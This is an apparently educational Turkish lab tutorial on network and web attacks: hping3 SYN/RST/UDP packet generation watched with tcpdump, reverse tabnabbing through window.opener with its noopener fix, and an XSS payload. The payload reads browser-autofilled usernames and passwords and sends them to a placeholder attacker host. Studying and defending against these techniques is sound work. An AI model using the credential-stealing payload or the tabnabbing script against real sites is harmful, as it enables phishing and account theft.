

# ii) SYN Paket Üretimi

Ubuntu

> hping3 --syn 172.16.3.107 // SYN paketleri gönderir.

Kali

```
> tcpdump -i eth0 -t -n "tcp[13] & tcp-syn != 0"
```
Output:

```
IP 172.16.3.113.2746 > 172.16.3.107.0: Flags [S], seq 1062084714, win 512, length 0
IP 172.16.3.113.2747 > 172.16.3.107.0: Flags [S], seq 1844087843, win 512, length 0
IP 172.16.3.113.2748 > 172.16.3.107.0: Flags [S], seq 617315076, win 512, length 0
IP 172.16.3.113.2749 > 172.16.3.107.0: Flags [S], seq 1265406527, win 512, length 0
IP 172.16.3.113.2750 > 172.16.3.107.0: Flags [S], seq 1675050461, win 512, length 0
IP 172.16.3.113.2751 > 172.16.3.107.0: Flags [S], seq 314983707, win 512, length 0
IP 172.16.3.113.2752 > 172.16.3.107.0: Flags [S], seq 1160676415, win 512, length 0
IP 172.16.3.113.2753 > 172.16.3.107.0: Flags [S], seq 1086958469, win 512, length 0
IP 172.16.3.113.2754 > 172.16.3.107.0: Flags [S], seq 488145846, win 512, length 0
IP 172.16.3.113.2755 > 172.16.3.107.0: Flags [S], seq 1560952838, win 512, length 0
IP 172.16.3.113.2756 > 172.16.3.107.0: Flags [S], seq 2113414560, win 512, length 0
IP 172.16.3.113.2757 > 172.16.3.107.0: Flags [S], seq 1929615477, win 512, length 0
IP 172.16.3.113.2758 > 172.16.3.107.0: Flags [S], seq 1440115727, win 512, length 0
IP 172.16.3.113.2759 > 172.16.3.107.0: Flags [S], seq 1629263934, win 512, length 0
…
```
hping3 produces SYN packets continuously and send them to the Kali. Kali listens his packets and filter them with SYN flag. Thereby, tcpdump outputs just SYN packets incoming.

iii) RST Paket Üretimi

Ubuntu

> hping3 --rst 172.16.3.107 // RST paketleri gönderir

Kali

```
> tcpdump -i eth0 -t -n "tcp[13] & tcp-rst != 0"
```
Output:

IP 172.16.3.113.2286 > 172.16.3.107.0: Flags [**R**], seq 1395614016, win 512, length 0 IP 172.16.3.113.2287 > 172.16.3.107.0: Flags [**R**], seq 1424463796, win 512, length 0 IP 172.16.3.113.2288 > 172.16.3.107.0: Flags [**R**], seq 197670793, win 512, length 0 IP 172.16.3.113.2289 > 172.16.3.107.0: Flags [**R**], seq 940310500, win 512, length 0 IP 172.16.3.113.2290 > 172.16.3.107.0: Flags [**R**], seq 473082393, win 512, length 0 IP 172.16.3.113.2291 > 172.16.3.107.0: Flags [**R**], seq 2074567585, win 512, length 0 IP 172.16.3.113.2292 > 172.16.3.107.0: Flags [**R**], seq 180092868, win 512, length 0 IP 172.16.3.113.2293 > 172.16.3.107.0: Flags [**R**], seq 1486511321, win 512, length 0 IP 172.16.3.113.2294 > 172.16.3.107.0: Flags [**R**], seq 1796537166, win 512, length 0 IP 172.16.3.113.2295 > 172.16.3.107.0: Flags [**R**], seq 1532575471, win 512, length 0 IP 172.16.3.113.2296 > 172.16.3.107.0: Flags [**R**], seq 1244045085, win 512, length 0

IP 172.16.3.113.2297 > 172.16.3.107.0: Flags [**R**], seq 2000750259, win 512, length 0 IP 172.16.3.113.2298 > 172.16.3.107.0: Flags [**R**], seq 475735829, win 512, length 0

#### iv) UDP Paket Üretimi

Ubuntu

> hping3 --udp 172.16.3.107

Kali

> tcpdump -i eth0 -t -n udp

Output:

```
IP 172.16.3.113.1252 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1253 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1254 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1255 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1256 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1257 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1258 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1259 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1260 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1261 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1262 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1263 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1264 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1265 > 172.16.3.107.0: UDP, length 0
IP 172.16.3.113.1266 > 172.16.3.107.0: UDP, length 0
```
Not: Araya tubitak network'ünden gelen başka udp paketleri de girmiştir. Olayı daha sade sunmak için o paketler çıktıdan silinmiştir.

# **PHISHING BY NAVIGATING BROWSER TABS**

Normalde <a> tag'ı target=" blank" ile kullanıldığında bir başka sayfaya sıçrarırız. Fakat target=" blank" ile sıçradığımız sayfalar parent sayfanın window.open nesnesini düzenleyebilme yetkisine sahip olduklarından sıçradığımz sayfa javascript kodlaması ile window.open nesnesini manipule edebilir ve parent sayfayı başka bir sayfaya yönlendirebilir. Böylece kurban parent sayfaya döndüğünde belki de orijinal sayfanın birebir kopyası bir başka sayfayı görüntüleyeceğinden kullanıcı adı, şifre gibi bilgilerini sayfaya verebilir ve hassas bilgilerini böylece kaptırabilir. Bu saldırı türüne phishing with navigating Browsers tabs adı verilmektedir.

**Uygulama** // Birebir denenmiştir ve başarıyla uygulanmıştır.

Phising By Navigating Browsers Tabs saldırısını localhost'umuzda deneyelim. Öncelikle bu saldırı için bir klasör oluşturalım.

/var/www/Phising By Navigating Browsers Tabs Uygulaması

Ardından içine mevcut sayfa ve temsilen hack yemiş üçüncü parti bir sunucunun sayfasını koyalım.

existingPage.html attackingPage.html

Şimdi mevcut sayfa üçüncü parti sunucunun sayfasına bir link versin.

existingPage.html

<a href="attackingPage.html" target="\_blank">Go to the page</a>

Output:



Ardından üçüncü parti sunucu hack yemiş olsun ve saldırgan ilgili sayfaya aşağıdaki javascript kodlarını gömmüş olsun.

attackingPage.html

<html> <head>

```
 <meta charset="UTF-8" />
<title>Saldıran Sayfa</title>
```
 </head> <body>

> // Üçüncü parti sunucunun normal web sayfa kodları // ….... // …....

// Saldırganın üçüncü parti sunucudaki sayfaya yerleştirdiği zararlı kodlar

```
 <script>
    new_page = 'http://www.includekarabuk.com';
    window.opener.location = new_page
 </script>
```
</body> </html>

Üçüncü parti sunucudaki web sayfasının <script> tag'ları arasında görüldüğü üzere window.opener nesnesine (yani target="\_blank" ile gelindiği için parent'ın window.opener nesnesine) bir url adresi atanmaktadır. Bu atama ile parent sayfa bir anda atanan url adresine gidecektir.



( Parent sayfada linke tıklanır ve yeni sayfaya gidilir )



## ( Yeni sayfa açılır )



(Parent sayfa belirlenen url'ye otomatikmen gider)

Böylece kurban mevcut sekmede yeni bir sayfayla karşılaşacaktır ve bu sayfa önceki mevcut sayfanın birebir klonu olursa kurban olası bir phishing saldırısına maruz kalacaktır.

# **Phishing By Navigating Browser Tabs Nasıl Engellenir?**

Web uygulamalarında kullanıcıların bu saldırıya maruz kalmamaları için geliştiriciler target=" blank" kullanan linklere rel attribute'unu aşağıdaki gibi koymalıdırlar.

```
<a href="url-address" target="_blank" rel="noopener noreferrer"> some strings </a>
```


Bu attribute koyulduğu takdirde sıçranılan üçüncü parti sayfa parent'ın window\_opener nesnesini manipule edemeyecektir ve mevcut sayfa farklı sayfalara yönlendirilemeyecektir.

Bunu test etmek için az önce uygulamada yaptığımız sayfaya ilgili rel attribute'unu koyalım ve aynı saldırı işe yaracak mı test edelim.

existingPage.html

<a href="attackingPage.html" target="\_blank" rel="noopener noreferrer">Go to the page</a>

Output:



attackingPage.html (Aynı kodlar olduğu gibi kalır)

<html> <head>

> <meta charset="UTF-8" /> <title>Saldıran Sayfa</title>

 </head> <body>

> // Üçüncü parti sunucunun normal web sayfa kodları // ….... // …....

// Saldırganın üçüncü parti sunucudaki sayfaya yerleştirdiği zararlı kodlar

```
 <script>
    new_page = 'http://www.includekarabuk.com';
    window.opener.location = new_page
 </script>
```
</body> </html>

Ardından mevcut sayfada linke tıklanır.



( Parent sayfada linke tıklarız ve üçüncü parti sayfaya sıçrarız )





Görüldüğü üzere *rel="noopener noreferrer"* attribute'u ile mevcut sayfanın window.opener nesnesini manipule edilemez kıldık. Böylece sıçradığımız sayfa manipulasyon işlemini denese de başaramamıştır ve mevcut sayfa olduğu gibi kalmıştır. Sonuç olarak web uygulamamızda üçüncü parti sunuculara <a target=" blank"> ile link veriyorsak üçüncü parti sunucunun hack yiyebileceğini göz önünde bulundurarak oradan gelebilecek olası window.opener manipulasyonlarına karşı <a> tag'ımızda *rel="noopener noreferrer"* attribute'unu kullanmamız gerekir. Böylece kullanıcılar web uygulamamızdan üçüncü parti sunucuya sıçradıklarında üçüncü parti sunucu window.opener nesnesini manipule etme girişiminde bulunsa dahi başaramayacaktır ve web uygulamamızın mevcut sayfasının olası bir phishing sayfasına yönlenmesini engellemiş olacağız.
## **AUTOCOMPLETE ENABLED**

Çoğu web tarayıcı HTML formlarına girilen kullanıcı hesaplarını hatırlatma konusunda bir mekanizmaya sahiptirler. Bu mekanizma enable edildiğinde kullanıcı hesapları kullanıcının makinesine depolanır. Depolanan kullanıcı hesapları bir sonraki ziyarette ise tarayıcı tarafından aynı uygulamaya çekilir.

Kullanıcı makinesinde depolanan kullanıcı hesapları kullanıcının makinesine sızarak ya da fiziksel anlamda makineyi ele geçirerek elde edilebilir. Aynı zamanda kullanıcı makinesinde depolanan kullanıcı hesapları kullanıcı seviyesinde kod çalıştırma haklarını kullanarak, yani ilgili web uygulamasının farklı zafiyetlerinden (örn; XSS zafiyetinden) yararlanarak elde edilebilir.

Hemen hemen tüm modern web tarayıcıları kullanıcı hesaplarını hatırlatmak için bir mekanizmaya sahiptirler. Ayrıyetten kullanıcılar third-party uygulamalar ile de hesaplarını yönetebilmektedirler. Tüm bu çözümler kullanıcıların zamanını kurtarmaktadır ve genellikle şifre unutmalarına karşı yardımcı olmaktadır. Hem tarayıcıların hem de third-party uygulamaların şifre hatırlatma mekanizmalarındaki en göze çarpan problem XSS ile sömürülebilmesidir. Çünkü birçok şifre hatırlatma mekanizması login form'larını doldurduğu için saldırgan form bir kez dolduruldu mu Javascript ile metin kutularının içeriklerini okuyabilir ve içerikleri Ajax talebi ile kendi sunucusuna göndererek hesapları ele geçirebilir. Bu işlem nasıl gerçekleşir detaylarıyla Uygulama başlığında anlatılacaktır.

XSS zafiyetine karşı yaygın ve etkili olan çözümlerden biri oturum çerezlerine HTTPOnly bayrağını eklemektir. Bu çözüm genellikle saldırganların XSS ile kullanıcı çerezlerini çalmasının önüne geçer. Ancak yine de bu çözümün etrafından dolanarak HTTP Trace metodu yoluyla kullanıcı çerezleri çalınabilmektedir. Fakat uygulamada hem HttpOnly önlemi varsa ve hem de HTTP Trace metodu kapatılmışsa her ne kadar kullanıcı çerezlerinin çalınmasının önüne geçilmiş olsa da halen kullanıcı hesapları risk altındadır.

### **Uygulama**

(+) Birebir denenmiştir ve başarıyla uygulanmıştır.

Bu başlık altında XSS zafiyeti üzerinden uygulamada autocomplete edilen kullanıcı hesaplarını çalma işlemi gösterilecektir.

Gereksinimler

/var/www/Autocomplete Credential Calma Uygulamasi/

Uygulamaya göre iki sayfa mevcuttur. Birinci sayfada (index.php'de) login formu, ikinci sayfada (reflections.php'de) XSS zafiyeti dolayısıyla kullanıcı hesabını çalma kodları yer almaktadır.

Not:

Bu uygulamadadaki XSS ile kullanıcı hesaplarını çalma işleminin aşağıdaki şifre hatırlatma mekanizmalarında sınandığı ve sorunsuz çalıştığı belirtilmekte.

LastPass (Current version as of April 2012) Chrome (version 17) Firefox (version 11) Internet Explorer (version 9)

Öncelikle kullanıcı login sayfasını görüntüleyecektir ve bilgilerini girecektir (Bilgiler username:user1, password:secret).



Şifre hatırlama mekanizması girilen bilgileri daha sonra hatırlatayım mı diye sorduğunda evet denilecektir.



Ardından kullanıcı uygulamanın XSS zafiyetine sahip sayfasına (ikinci sayfaya) gidecektir.



Saldırgan ikinci sayfada yer alan XSS zafiyeti dolayısıyla aşağıdaki Javascript kodlarını ikinci sayfaya yerleştirdi diyelim.

```
<script type="text/javascript">
   ex_username = '';
   ex_password = '';
  inter = ":
   function attack(){
     ex_username = document.getElementById('username').value;
     ex_password = document.getElementById('password').value;
     if(ex_username != '' | ex_password != ''){
       document.getElementById('xss').style.display = 'none'
       request=new XMLHttpRequest();
       url = "http://www.attackersite/pw/xss?username="+ex_username+"&password="+ex_passw
       ord;
       request.open("GET",url,true);
       request.send();
       document.getElementById('xss').style.visibility='hidden';
       window.clearInterval(inter);
     }
   }
   document.write("\
   <div id='xss'>\
   <form method='post' action='index.php'>\
  username:<input type='text' name='username' id='username' value='' autocomplete='on'>\
   password:<input type='password' name='password' id='password' value='' autocomplete='on'>\
   <input type='submit' name='login' value='Log In'>\
   </form>\
   </div>\
   ");
   inter = window.setInterval("attack()",100);
</script>
```
Not: Bu Javascript kodları Internet Explorer'da uyumsuzluk nedeniyle çalışmamaktadır.

Bu yerleştirilen javascript kodları ikinci sayfaya uygulamanın login sayfasında kullanılan name attribute değerleriyle aynı olan kullanıcı adı ve şifre textbox'ları koymaktadır. Kurban uygulamanın gerçek login sayfasında autocomplete'e evet dediği için tarayıcı aynı uygulamanın XSS zafiyetine sahip sayfasında yer alacak login formunu da otomatik dolduracaktır.

